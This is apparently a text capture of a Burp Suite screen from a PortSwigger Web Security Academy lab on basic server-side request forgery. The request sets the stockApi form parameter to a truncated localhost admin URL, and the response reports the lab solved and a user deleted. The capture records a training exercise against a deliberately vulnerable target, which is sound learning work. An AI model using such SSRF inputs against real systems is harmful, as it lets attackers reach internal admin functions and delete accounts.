 3
Send
Cancel
Explore request in Burp AT
Target: https://0aa3007903e7217183a9643f001c00b6.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0aa3007903e7217183a9643f001c00b6.web-security-academy.net
3 Cookie: session=EsvKV55IBzB1W6GGIQ8y5MoDzv7IYPjS
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0aa3007903e7217183a9643f001c00b6.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aa3007903e7217183a9643f001c00b6.web-security-academy.net/product?productId=1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Basic SSRF against the local server
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Name Value
stockApi http://localhost/admi...
Request cookies 1
Request headers 20
Response headers 5
Inspector
Notes
Custom actions
Done
6,254 bytes | 603 millis
Event log (2)
All issues
Memory: 228.3MB of 7.41GB